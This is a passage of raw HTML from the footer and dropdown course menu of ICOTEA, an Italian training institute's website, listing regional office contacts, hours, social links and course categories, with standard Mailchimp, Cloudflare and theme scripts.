							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#442d272b302125042d272b3021256a2d30"><span class="__cf_email__" data-cfemail="7c151f1308191d3c151f1308191d521508">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
